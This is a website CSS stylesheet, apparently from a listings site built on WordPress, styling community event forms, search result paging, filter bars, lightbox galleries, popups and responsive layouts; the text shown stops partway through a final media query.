.tribe-community-events.form .events-community-post-title label,
.tribe-community-events.form .events-community-post-content label,
.tribe-community-events.form .tribe-section-content-row td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child label,
.tribe-community-events.form .saved-linked-post td:first-child label{
	display: inline-block;
    float: left;
    width: 25%;
    text-align: right;
    margin-top: 21px;
    font-size: 13px;
    text-transform: none;
    font-weight: 700;
    color: #353535;
    padding-right: 15px;
	margin-top: 8px;
}

.tribe-community-events.form .events-community-post-title input,
.tribe-community-events.form .events-community-post-content textarea,
.tribe-community-events.form .tribe-section-content-row td:last-child input[type=text],
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:last-child input[type=text]{
	border-radius: 0px;
    outline: none;
    line-height: 1.3;
    text-align: left;
    color: #353535;
    background:#fff;
    border-style: solid;
    border-color: #cccccc;
    border-width: 1px;
	display: inline-block;
    float: left;
    width: 75%;
	box-shadow:none;
	height: 34px;
	font-size:14px;
	margin-top:0px;
	margin-bottom:10px;
}

.tribe-community-events.form .events-community-post-content textarea{
	height:150px;
}


.tribe-community-events.form .tribe-section{
	background: none;
    border-radius: 0px;
    border: none;
    font-size: 13px;
    margin: 0px 0;
    padding-bottom: 0px;
}


.tribe-community-events.form  table .clear:after,
.tribe-community-events.form  table .clear:before,
.tribe-community-events.form  table [class*=content]:after,
.tribe-community-events.form  table [class*=content]:before,
.tribe-community-events.form  table [class*=site]:after,
.tribe-community-events.form  table [class*=site]:before{
	display:none;
}

.tribe-community-events.form .tribe-section-content-row td:first-child,
.tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child,
.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child,
.tribe-community-events.form .saved-linked-post td:first-child{
	width:25%;
	padding:0px;
}

.tribe-community-events.form .tribe-section-content-row td:last-child{
	width:75%;
	padding:0px !important;
}

.tribe-community-events.form .tribe-section-content-row td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child label,
.tribe-community-events.form .saved-linked-post td:first-child label{
	width:100%;
	margin-top:3px;
}

.tribe-community-events.form .tribe-section-content-row td:last-child input[type=text]{
	width: 22%;
    margin-right: 1%;
    margin-left: 1%;
}

.tribe-community-events.form .tribe-section-content-row td:last-child span.tribe-datetime-separator{
	display:inline-block;
	float:left;
	margin-top:3px;
}

.tribe-community-events.form a{
	text-decoration:none !important;
}

.tribe-community-events.form .tribe-change-timezone{
	display:table;
	clear:left;
}

.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child{
    text-align: right;
    font-size: 13px;
    text-transform: none;
    font-weight: 700;
    color: #353535;
    padding-right: 15px;
}

.tribe-community-events.form #tribe-add-recurrence{
	margin-left:0px;
}

.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:last-child input[type=text]{
	width:100%;
}



.tribe-community-events.form .tribe-event-recurrence:nth-child( 2n+2 ), .tribe-event-exclusion:nth-child( 2n+2 ){
	background:none;
	border:none !important;
}

.tribe-community-events.form .tribe-event-recurrence, .tribe-community-events.form  .tribe-event-exclusion{
	padding:0px;
	border:none;
}

.tribe-community-events.form .tribe-dropdown.select2-container-multi .select2-choices{
	border-radius: 0px;
    outline: none;
	box-shadow:none;
}

.tribe-community-events.form .eventForm .tribe-datetime-block .tribe-field-end_date,
.tribe-community-events.form  .eventForm .tribe-datetime-block .tribe-field-start_date,
.tribe-community-events.form  .eventForm input[type=text]{
	border-radius: 0px;
    outline: none;
	box-shadow:none;
}

.tribe-community-events.form  .recurrence-row .select2-container a,
.tribe-community-events.form   .eventForm .tribe-datetime-block .tribe-field-timezone.select2-container a{
	border-radius: 0px;
    outline: none;
	box-shadow:none;

}

.tribe-community-events.form .tribe-has-recurrence-rule .tribe-add-recurrence.button,
.tribe-community-events.form .tribe_community_edit #tribe-add-exclusion,
.tribe-community-events.form .tribe_community_edit .button,
.tribe-community-events.form  #tribe-add-recurrence,
.tribe-community-events.form   #tribe-add-exclusion,
.tribe-community-events.form .tribe-events-community-footer input[type=submit]{
    height: auto !important;
    padding: 9px 25px !important;
    font-size: 12px !important;
    font-weight: bold !important;
    text-align: center !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff !important;
    border: 0 !important;
    border-radius: 0px !important;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089 !important;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5) !important;
    cursor: pointer !important;
    margin: auto !important;
}

.tribe-community-events.form .tribe-events-community-footer input[type=submit]{
	width:auto;
	min-width:0px;
}

.tribe-community-events.form .saved-linked-post td:last-child .select2-container a{
	border-radius: 0px;
    outline: none;
    line-height:34px;
    text-align: left;
    color: #353535;
    background:#fff;
    border-style: solid;
    border-color: #cccccc;
    border-width: 1px;
	display: inline-block;
    float: left;
    width: 100%;
	box-shadow:none;
	height: 34px;
	font-size:14px;
	margin-top:0px;
	margin-bottom:10px;
}

.tribe-community-events.form .saved-linked-post td:last-child .select2-container{
	width:100%;
}

.tribe-community-events.form  .select2-container#s2id_autogen2 li{
	padding:6px;
}

.tribe-community-events.form  .select2-container#s2id_autogen2 li.select2-search-choice{
	padding:0px 26px;
}

.tribe-community-events.form #s2id_autogen2{
	width:76%;
	float:right;
}

.tribe-community-events.form  .select2-container .select2-choice .select2-arrow b{
	background-position:0px 3px;
}

.search-results-col .search-results  input.video-link{
	padding-top:0px;
}


.events-archive #tribe-events .tribe-events-button, .tribe-events-button {
  display: none;
}

.search-results-paging .btn-purple:focus{
	color:#fff !important;
}

.search-results-paging .btn-purple{
	padding:6px 25px;
	text-transform:uppercase;
}

.search-results-paging .btn-purple.disabled{
	display:none;
}

.search-results-paging .btn-purple.next,
.search-results-paging .btn-purple.last{
	padding-right: 10px;
}

.search-results-paging .btn-purple.previous,
.search-results-paging .btn-purple.first{
	padding-left: 10px;
}


.search-results-paging .btn-purple span.button-icon-next,
.search-results-paging .btn-purple span.button-icon-last{
	border-left: solid 1px #c1a6c7;
    padding-left: 8px;
    display: inline-block;
    background-position: right;
    margin: -6px 10px;
    height: 27px;
    float: right;
    margin-right: 0px;
}

.search-results-paging .btn-purple span.button-icon-prev,
.search-results-paging .btn-purple span.button-icon-first{
	border-right: solid 1px #c1a6c7;
    padding-right: 8px;
    display: inline-block;
    background-position: left;
    margin: -6px 10px;
    height: 27px;
    float: left;
    margin-left: 0px;
}

.paging-label{
	display:inline-block;
}


.search-results-paging {
  margin-top: 48px;
  text-align: center;
  font-weight: bold;
}
.search-results-paging .button, .search-results-paging label, .search-results-paging select, .search-results-paging span {
  display: inline-block;
}
.search-results-paging .button {
  margin: 0 2px;
  padding: 3px 10px;
  color: #5c176b;
  border: 1px solid #c5c5c5;
  border-radius: 0;
  background: #f3f3f3;
  background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e8e8e8)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #e8e8e8 100%); /* W3C */
  text-shadow: none;
}

.search-results-paging .button.disabled {
    display: none;
}

.search-results-paging .button:focus{
    color: #5c176b !important;
}

.search-results-paging .button:hover {
  color: #5c176b;
  background: #ebebeb;
  background: -moz-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ebebeb), color-stop(100%, #d6d6d6)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ebebeb 0%, #d6d6d6 100%); /* W3C */
}
.search-results-paging .button-icon {
  display: inline-block;
  width: 9px;
  height: 11px;
  margin: -2px 0 0 0;
  vertical-align: middle;
  background: transparent 0 0 no-repeat;
}
.search-results-paging .button-icon-first {
  background-image: url('img/btn-pagination-first.png');
}
.search-results-paging .button-icon-prev {
  background-image: url('img/btn-pagination-prev.png');
}
.search-results-paging .button-icon-next {
  background-image: url('img/btn-pagination-next.png');
}
.search-results-paging .button-icon-last {
  background-image: url('img/btn-pagination-last.png');
}
.search-results-paging label {
  margin-left: 34px;
  cursor:auto;
}
.search-results-paging span {
  margin-right: 34px;
}
.search-results-paging select {
  width: 58px;
  margin: 0 8px;
  padding: 2px 2px 2px 4px;
  height: auto !important;
  float: none !important;
  border: 1px solid #c5c5c5;
  border-radius: 0px;
}

.search-results-paging {
    margin-top: 0px;
    margin-bottom: 30px;
}

.tribe-bar-category-filter {
    width: 100%;
    float: left;
    height: auto;
    margin: 0px;
    padding: 15px;
}

.tribe-bar-category-filter .tribe-bar-categories-select {
    font-style: italic;
    border-bottom: 1px dashed #b9b9b9;
    width: 100%;
    background: none;
    border-left: none;
    border-top: none;
    border-right: none;
    padding: 5px;
    font-size: 15px;
    margin: 0 4px 0 0;
	-webkit-appearance:none;
	-moz-appearance:none;
	-ms-appearance:none;
}

.label-tribe-bar-category{
	position:relative;
}

.label-tribe-bar-category:after{
	content:'';
	position:absolute;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #666;
	right: 18px;
    bottom: -28px;


}

#tribe-events-bar .tribe-bar-filters .tribe-bar-submit label {
    color: #666666;
    cursor: pointer;
    font-size: 13px;
    line-height: 100%;
    margin: 0 0 15px;
    text-align: right;
    text-transform: uppercase;
}

#tribe-bar-collapse-toggle-custom {
    background: #f5f5f5;
    float: left;
    font-size: 13px;
    font-weight: 700;
    line-height: 28px;
    padding: 15px;
    position: relative;
    text-transform: uppercase;
}

.tribe-bar-search-filter,
.tribe-bar-category-filter,
.tribe-bar-date-filter{
	display:inline-block;
	float:left;
	width:33.33% !important;
}

.tribe-bar-search-filter input,
.tribe-bar-category-filter select,
.tribe-bar-date-filter input{
	background: #FAFAFA !important;
    color: #666 !important;
    border: 1px solid #ccc !important;
    border-radius: 0 !important;
    padding: 10px 15px !important;
    box-sizing: border-box !important;
    max-width: 100% !important;
	font-style:normal !important;
	outline:none !important;
	font-size:13px !important;
}

.tribe-bar-search-filter input,
.tribe-bar-date-filter input{

}


.tribe-bar-search-filter input::-webkit-input-placeholder,
.tribe-bar-date-filter input::-webkit-input-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

.tribe-bar-search-filter input::-moz-placeholder,
.tribe-bar-date-filter input::-moz-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

.tribe-bar-search-filter input:-ms-input-placeholder,
.tribe-bar-date-filter input:-ms-input-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

.tribe-bar-search-filter input:-moz-placeholder,
.tribe-bar-date-filter input:-moz-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

#tribe-bar-collapse-toggle-custom.tribe-bar-collapse-toggle-full-width{
	font-family: 'Merriweather', Georgia, serif;
    font-size: 15px;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
    width: 95%;
    padding: 12px 0px 2px;
    margin: auto;
    display: block;
    float: none;
    text-transform: none;
    margin-bottom: 10px;
}

#tribe-bar-form label{
	font-size:12px !important;
}

.tribe-bar-submit .tribe-reset-frm,
.tribe-events-button.tribe-no-param{
	display: inline-block !important;
    margin: auto !important;
    padding: 10px 25px !important;
    background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5) !important;
    cursor: pointer !important;
    max-width: 150px;
    color: #fff !important;
    line-height: 20px !important;
    width: 100% !important;
    text-align: center !important;
}

.tribe-bar-submit .tribe-reset-frm:hover,
.tribe-events-button.tribe-no-param:hover{
	background: #692976 !important;
    background: -moz-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #692976), color-stop(100%, #582363)) !important;
    background: -webkit-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -o-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -ms-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: linear-gradient(to bottom, #692976 0%, #582363 100%) !important;
    color: #fff;
    border: none !important;}

.tribe-events-button.tribe-no-param{
	position:relative;
	top:-1px;
}

.tribe-bar-submit{
	text-align:center;
}


    /* Background color */
.fancybox-container.fancybox-show-infobar .fancybox-bg {
  background-color: #fff;
}

/* Move counter to the right */
.fancybox-infobar {
  left: auto;
  right: 0;
}

/* Add shadow around image, but hide it while zooming */
.fancybox-image {
  box-shadow: rgba(0, 0, 0, 0.8) 0px 5px 25px;
  transition: box-shadow .2s;
}

.fancybox-is-scaling .fancybox-image {
  box-shadow: none;
}

/* Hide elements while zooming or when zoomed-in */
.fancybox-is-scaling .fancybox-item {
  display: none !important;
}

/* Style close button */
.fancybox-close {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 36px;
  height: 36px;
  z-index: 9999 !important;
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 20px;
    color: #fff;
    background: #5c176b;
    text-align: center;
    line-height: 32px;
}

.fancybox-close:hover, .fancybox-close:focus {
	color:#fff;
}


.fancybox-close:before{
	content: "\f00d";
}

/* Style navigation elements */
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 25%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.fancybox-prev {
  left: 0;
}

.fancybox-next {
  right: 0;
}

.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
}

.fancybox-prev span, .fancybox-next span {
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 37px;
    color: #fff;
    background: #5c176b;
    text-align: center;
    line-height: 32px;
}

.fancybox-prev span:before{
	content: "\f104";
}

.fancybox-next span:before{
	content: "\f105";
}

.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}

.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}

.fancybox-nav:hover span {
  visibility: visible;
}

.fancybox-caption-custom {
    position: absolute;
    left: 0;
    top: 100%;
	font-size: 18px;
    padding-top: 20px;
    font-family: "Open Sans", sans-serif;
}

.fancybox-infobar-custom {
    position: absolute;
    top: 100%;
    right: 0;
	font-size: 18px;
    padding-top: 20px;
    font-family: "Open Sans", sans-serif;
}

.fancybox-caption, .fancybox-infobar {
    display: none !important;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters {
	display: block !important;
}

.search-results-col .row.listing .card-right .categories, article .inside-article .search-results .row .card-right .categories{
	margin-bottom: 5px;
    word-wrap: normal;
}

.selected-filters{
	clear:both;
	background:#f1f1f1;
	color:#000;
	margin-top: -15px;
    margin-bottom: 15px;
    padding: 10px 10px;
}

.selected-filters p{
	margin-bottom:10px;
}

.selected-filters:after{
	clear:both;
	content:'';
	display:block;
}

.filters-cat-1,
.filters-cat-2{
	display:flex;
	display:-webkit-flex;
}

.filters-cat-1 strong,
.filters-cat-2 strong{
	white-space: nowrap;
    padding-right: 10px;
}

.listing-reset-frm-btn.btn-purple {
    margin-right: 5px;
}

.listing-reset-frm-btn.btn-purple.hidden{
    display: none;
}

body.gravity-form-submitted .form-info-content {
	display: none;
}
/* style for custom popup*/
.popup_form label { display: block; }
.popup_form input[type="text"],
.popup_form input[type="email"] {
	padding: 4px 8px;
	background: #f0f0f0;
	border: 1px solid #ccc;
	width:300px;
}
.popup_form button{
	display:block;
	margin-top:10px;
}

.popup_form input[type="email"]:focus {
	border-color: #aaa;
}

#popupp-form-error-window { display: none; padding: 8px; border: 1px solid #f50; margin: 0 0 15px; }
.popup {
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	background:rgba(0,0,0,0.90);
}
/* Inner */
.popup-inner {
	max-width:400px;
	width:90%;
	padding:40px;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	background:#4d4f54;
	color:#ffffff;
	z-index:50000;
}
.greyscreen-open > :not(.popup) {
   -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
    filter: blur(3px);
}


.location-popup .popup-inner{
	background:#fff;
}

.location-popup h1{
	color:#6c4270;
	text-align:center;
    font-size: 36px;
	font-weight:700;
	font-family: "Open Sans", sans-serif;
}

.location-popup p{
	color:#353535;
	text-align:center;
    font-size: 16px;
}

.location-popup form input[type=text],
.location-popup form input[type=email]{
	background: #fff;
    border-radius: 3px;
    border: solid 1px #c0c1c2;
    font-size: 16px;
    padding: 8px 15px;
    width: 100%;
    box-shadow: inset 0px 0px 5px 1px rgba(204, 204, 204, 0.5);
}

.location-popup form input[type=text]:focus,
.location-popup form input[type=email]:focus{
	outline:none;
}

.location-popup form button{
    background: #5b166b;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
	outline:none;
	margin-top: 18px;

}

.location-popup #popupp-form-error-window{
	color:red;
	border-color:red;
}

.view-gallery-link{
	display:none;
}

.logo-col{
	display:none;
}



.mobile-vtour,
ul.search-results-item-features-list.clearfix{
	display:none;
}

.gform_wrapper li.gfield.gfield_creditcard_warning.payment-style-1 {
	padding-left:0px !important;
}

/*
body.blog .content-area,
body.single-post,
body.category{
	font-size: 15px;
}
*/
@media (min-width:901px) and (max-width:1023px){
	.row.single-listing > .col{
		width:59%;
	}

	.row.single-listing > .sidebar{
		width:39%;
	}

	.paging-label{
		display:block;
		margin:15px;
	}
}


@media (min-width:1024px) and (max-width:1199px){
	.row.single-listing > .col{
		width:63%;
	}

	.row.single-listing > .sidebar{
		width:35%;
	}


	.paging-label{
		display:block;
		margin:15px;
	}
}

@media (min-width:1200px) and (max-width:1275px){

	.paging-label{
		display:block;
		margin:15px;
	}
}


@media (min-width:769px) and (max-width:945px){
	.style-1.input-medium{
		display: inline-block;
		width: 100% !important;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}


	.style-1.input-small{
		display: inline-block;
		width: 100%;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}

	.style-1.input-small.desc-right .gfield_description{
		position:static !important;
		margin-left:0px;
	}
}



@media (min-width:901px) and (max-width:1095px){
	.page-template-page-search .listing-reset-frm-btn.btn-purple{
		margin-top: 20px;
		width: 100%;
		box-sizing: border-box;
	}

	.page-template-page-search #collapse-expand-3 button.btn-purple{
		margin-top: 20px;
		display: block;
		width: 100%;
	}
}


@media (max-width:768px){
	.style-1.input-medium{
		display: inline-block;
		width: 100% !important;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}


	.style-1.input-small{
		display: inline-block;
		width: 100%;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}

	.style-1.input-small.desc-right .gfield_description{
		position:static !important;
		margin-left:0px;
	}

	.gform_wrapper form li.agree-style-1{
		margin-left:0px !important;
	}

	.style-2 .ginput_container{
		width:100% !important;
	}

	.featured-listings, .featured-header{
		display:none;
	}

	.paging-label {
		display: block;
		margin: 15px;
	}

	.location-popup h1{
		font-size:30px;
	}
}

@media (min-width:769px){
	.both-sidebars #content{
		background: url(img/sidebar-gray-bg.png);
		background-repeat: repeat-y;
		background-size: 15%;
	}
}




@media (max-width:900px){
    .listing-filters, .listing-map{
        display:block;
        width:100%;
        float:none;
        position:static;
    }

    .search-results-col, .form-wrapper{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
        position:static;
    }

    .row.single-listing > .sidebar{
        display:block;
        width:100%;
        float:none;
		margin-bottom:50px;
		margin-left:0px;
		padding: 0px;
		border: none;
	}

    .row.single-listing > .col{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
    }

	.row.single-listing > .col > .card{
		width:100%;
	}

    .row.single-listing .community-request-form{
        width:100%;
    }

    .row.single-listing h1{
        margin-top:25px;
    }


	.search-results-header{
		padding-bottom:10px;
	}

	.search-results-header{
		display:block;
		float:none;
		width:100%;
	}

	.search-results-sort{
		display:inline-block;
		float:right;
		width:60%;
		text-align: right;
	}

	.search-results-header p{
		display:block;
		float:none;
		width:100%;
	}



	.cd-close, .cd-filter-trigger{
		display:block;
	}
	/* --------------------------------

	xfilter

	-------------------------------- */
	.cd-filter {
	  position: absolute;
	  top: 0;
	  left: 0;
	  width: 280px;
	  height: 100%;
	  background: #ffffff;
	  box-shadow: 4px 4px 20px transparent;
	  z-index: 2;
	  /* Force Hardware Acceleration in WebKit */
	  -webkit-transform: translateZ(0);
	  -moz-transform: translateZ(0);
	  -ms-transform: translateZ(0);
	  -o-transform: translateZ(0);
	  transform: translateZ(0);
	  -webkit-backface-visibility: hidden;
	  backface-visibility: hidden;
	  -webkit-transform: translateX(-100%);
	  -moz-transform: translateX(-100%);
	  -ms-transform: translateX(-100%);
	  -o-transform: translateX(-100%);
	  transform: translateX(-100%);
	  -webkit-transition: -webkit-transform 0.3s, box-shadow 0.3s;
	  -moz-transition: -moz-transform 0.3s, box-shadow 0.3s;
	  transition: transform 0.3s, box-shadow 0.3s;
	}
	.cd-filter::before {
	  /* top colored bar */
	  content: '';
	  position: absolute;
	  top: 0;
	  left: 0;
	  height: 50px;
	  width: 100%;
	  background-color: #722d82;
	  z-index: 2;
	}

	.cd-filter .cd-close {
	  position: absolute;
	  top: 0;
	  right: 0;
	  height: 50px;
	  line-height: 50px;
	  width: 60px;
	  color: #ffffff;
	  font-size: 14px;
	  text-align: center;
	  background: #611a71;
	  opacity: 0;
	  -webkit-transition: opacity 0.3s;
	  -moz-transition: opacity 0.3s;
	  transition: opacity 0.3s;
	  z-index: 3;
	}
	.no-touch .cd-filter .cd-close:hover {
	  background: #32255f;
	}
	.cd-filter.filter-is-visible {
	  -webkit-transform: translateX(0);
	  -moz-transform: translateX(0);
	  -ms-transform: translateX(0);
	  -o-transform: translateX(0);
	  transform: translateX(0);
	  box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.2);
	}
	.cd-filter.filter-is-visible .cd-close {
	  opacity: 1;
	}


	.cd-filter-trigger {
		color: #fff !important;
		font-weight: 700;
		line-height: 18px;
		overflow: hidden;
		white-space: nowrap;
		background: transparent url(img/cd-icon-filter.svg) no-repeat 0px 0px;
		z-index: 3;
		padding-left: 21px;
		display: inline-block;
		float: left;
		width: 30%;
		margin-top: 9px;
	}
	.cd-filter-trigger.filter-is-visible {
	  pointer-events: none;
	}

	.listing-filters{
		padding:60px 15px 20px;
	}

	.inside-left-sidebar{
		background: none;
		min-height: auto;
	}

	.style-1.two-in-row .gfield_checkbox li,
	.style-1.two-in-row .gfield_radio li{
		display:block;
		float:none;
		width:auto;
	}


	.style-1.three-in-row .gfield_checkbox li,
	.style-1.three-in-row .gfield_radio li{
		display:block;
		float:none;
		width:auto;
	}

	.style-1 .gfield_checkbox li label,
	.style-1 .gfield_radio li label{
		width:auto !important;
	}

	.community-callout{
		display:none !important;
	}

	.form.desktop-form{
		display:none !important;
	}

	.form.mobile-form{
		display:block !important;
	}

	.row.single-listing .community-request-form{
		margin-bottom:0px;
	}

	.button.btn-purple.save-listing{
		display:none !important;
	}

	.button.btn-purple.print-listing{
		display:none !important;
	}

	.desktop-phone{
		display:none;
	}

	.mobile-phone{
		display:block;
	}


	.search-results-col .row.listing .card-right,
	.search-results-col .row.listing .card-left .card-body .description,
	article .inside-article .search-results .row .card-right{
		display:none !important
	}

	.search-results-col .row.listing .card-left,
	article .inside-article .search-results .row .card-left{
		border-right:none;
		width:100%;
		padding-right:0px;
	}

	.search-results-col .search-results .card-footer,
	article .inside-article .search-results .row .card-footer{
		display:none;
	}

	.search-results-col .search-results .company-name,
	article .inside-article .search-results .row .company-name{
		font-size: 14px;
		margin-bottom: -10px;
	}

	.seclected-filters{
		display:none;
	}

	.view-gallery-link{
		display: inline-block;
		float: left;
		margin-left: 2px;
	}

	.logo-col{
		display:inline-block;
		float:left;
		width:100%;
		margin-bottom:25px;
	}

	.title-col{
		display:inline-block;
		float:left;
		width:100%;
	}

	ul.search-results-item-features-list.clearfix{
		display: inline-block;
		float: left;
		width: 49%;
		max-width: 180px;
	}

	.if-mob-btn{
		width:49%;
		text-align:center;
		max-width:180px;
		margin-bottom:2px;
	}

	.view-gallery-link.if-mob-btn{
		margin-right:2px;
	}

	.mobile-vtour{
		display: inline-block;
		float: left;
		width: 49%;
		max-width: 180px;
		margin-left:2px;
	}

	.mobile-vtour .btn-purple,
	ul.search-results-item-features-list.clearfix .btn-purple{
		width:100%;
	}

	.mobile-vtour,
	ul.search-results-item-features-list.clearfix{
		display:inline-block;
	}

}

@media (max-width:825px){
	.login-bar{
		padding:10px 0px;
		margin-left: -20px;
		padding-right: 20px;
	}

	.login-bar > div.search a{
		right: 0px;
		top: 10px;
	}

	.login-bar > div{
		font-size:13px;
	}

}


@media (max-width:500px){
    .search-listings .search-form input{
        width:43%;
    }

	.search-listings select{
		width:30%;
		padding-right: 0px;
		padding-left: 10px;
	}

    .search-listings .search-form button{
        width:27%;
    }

    .row.single-listing > .col > .card{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
    }

    .row.single-listing > .col > .community-callout{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
        padding-left:0px;
    }

    .row.single-listing .community-request-form form{
        width:100%;
    }

    .row.single-listing .community-request-form span.labelItems{
        width: 100%;
        display: block;
        text-align: left;
        padding-right: 0px;
    }

    .row.single-listing .community-request-form input, .row.single-listing .community-request-form select, .row.single-listing .community-request-form textarea{
        width:100%;
    }

    .row.single-listing .community-request-form input[type=submit],
    .row.single-listing .community-request-form .form-sent{
        margin-left:0px;
    }

    .row.single-listing > .sidebar .button{
        display:block;
        margin-bottom:10px;
        text-align:center;
        width:96%;
    }

	/*.search-results-col .row.listing .card-left{
		width:60%;
	}

	.search-results-col .row.listing .card-right{
		width:40%;
	}*/

	.featured-listings a {
		display:table;
		margin:auto;
		width:100%;
	}


	body .gform_wrapper ul li.payment-style-1{
		margin-left:0% !important;
	}

	.row.single-listing .community-request-form input[type=submit]{
		margin-right:0px;
	}

	.fl-builder-content .fl-node-5a9e971f72fca .uabb-module-content.uabb-contact-form .uabb-contact-form-submit{
		margin-bottom:20px;
	}


	.production-calendar-wrapper{

	}

	.production-calendar-wrapper > div{
		width: 100%;
		font-size: 10px;
	}

	.tribe-bar-search-filter, .tribe-bar-category-filter, .tribe-bar-date-filter{
		width:100% !important;
		display:block;
		float:none;
	}


}


@media (max-width:375px){
	.production-calendar-wrapper > div{
		width: 100%;
		font-size: 9px;
	}
}

@media (max-width:767px){
	#online-guide-map  {
		display: none;
	}

	ul.search-results-item-features-list.clearfix{
		clear:left;
	}

	.search-listings .search-form input{
        width:43%;
    }

	.search-listings select{
		width:30%;
		padding-right: 0px;
		padding-left: 10px;
	}

    .search-listings .search-form button{
        width:27%;
    }

	.fancybox-caption-custom {
		padding-left:15px;
	}

	.fancybox-infobar-custom {
		padding-right:15px;
	}

	.location-popup p{
		font-size:14px;
	}
	.fancybox-slide--iframe {
		padding: 44px 0 0;
	}

}

@-moz-document url-prefix() {
  /* hide custom arrow on Firefox - select element */
  .cd-filter-block .cd-select::after {
    display: none;
  }
}





@media (max-width:782px){
	.tribe-community-events.form .events-community-post-title label,
	.tribe-community-events.form .events-community-post-content label{
		display:block;
		width:100%;
		float:none;
		text-align:left;
		margin-bottom:10px;
	}

	.tribe-community-events.form .events-community-post-title input,
